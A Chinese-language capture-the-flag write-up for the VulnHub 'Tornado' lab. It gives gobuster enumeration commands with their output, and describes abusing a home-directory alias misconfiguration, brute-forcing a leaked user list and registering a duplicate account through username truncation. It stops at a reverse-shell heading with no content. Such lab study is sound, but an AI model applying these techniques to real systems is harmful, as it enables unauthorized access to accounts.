vulnhub - tornado - wp
tornado
信息收集
目标开放了80,22端口。

访问80网页,是默认页面:

目录枚举
用dirsearch没有什么发现,换gobuster发现了一个bluesky目录。访问如下:
root@Lockly temp/tornado » gobuster dir -u http://192.168.56.110 -t 100 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.110
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/manual (Status: 301) [Size: 317] [--> http://192.168.56.110/manual/]
/javascript (Status: 301) [Size: 321] [--> http://192.168.56.110/javascript/]
/bluesky (Status: 301) [Size: 318] [--> http://192.168.56.110/bluesky/]
/server-status (Status: 403) [Size: 279]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================

内容很多,继续看看这个目录下其他的:
root@Lockly temp/tmp » gobuster dir -u http://192.168.56.110/bluesky -t 100 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,html,txt,zip
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.110/bluesky
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,html,txt,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/about.php (Status: 302) [Size: 2024] [--> login.php]
/login.php (Status: 200) [Size: 824]
/signup.php (Status: 200) [Size: 825]
/css (Status: 301) [Size: 322] [--> http://192.168.56.110/bluesky/css/]
/imgs (Status: 301) [Size: 323] [--> http://192.168.56.110/bluesky/imgs/]
/contact.php (Status: 302) [Size: 2034] [--> login.php]
/js (Status: 301) [Size: 321] [--> http://192.168.56.110/bluesky/js/]
/logout.php (Status: 302) [Size: 0] [--> login.php]
/index.html (Status: 200) [Size: 14979]
/dashboard.php (Status: 302) [Size: 2024] [--> login.php]
/port.php (Status: 302) [Size: 2098] [--> login.php]
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================
目录穿越
其他的页面都需要登录才能访问,既然可以注册就先注册。
登陆后contact.php中弹窗提示已经关闭,而在port.php中提示本地文件包含已经修复,但不要忘了检查。那么肯定常规的参数fuzz估计不行,但还是每个页面都用wfuzz试了试参数,无果。

到这里已经没有一点思路了,F12看看源代码,发现注释中有一个文件:/home/tornado/imp.txt,但是又利用不了文件包含来读他。


看了别人的wp,说是服务器别名配置不当,这个映射关系可以使得直接通过~tornado这个路径访问到/home/tornado目录下的内容。home目录可以用~代替,去掉/拼一起,好家伙真就开猜。这个文件里疑似一些用户账号,尝试爆破一下。

结果中发现同一个用户居然有多个不同的密码,这里先拿一组凭据登录admin@tornado看看会不会因为权限提升而有更多的菜单和利用面,但是和自己注册的没什么区别。
长字符截断
admin@tornado没什么突破点,看了下其他失败的响应,没有明确提示但这时看到用户名那里有限制最大输入为13,那正常来说manager@tornado是登录不上的,也就是说imp.txt里面只有小于或等于13的才可能存在。

前端限制长度13而admin@tornado也刚好长13,但却有多个密码。产生这种情况要么就是防重名机制不完善,只做了简单的判断用户名是否存在,但这在高并发的情况下就会同时通过验证造成重名,还有一种可能是因为数据库的对输入数据进行了截断处理,看这里可能是长度超过13就截断,这就可能会创建重复或者高权限用户。尝试验证一下长字符截断的情况:
那就得选择长度为13的用户(sales@tornado、jacob@tornado),截断后就会重名。如下注册成功:

反弹shell
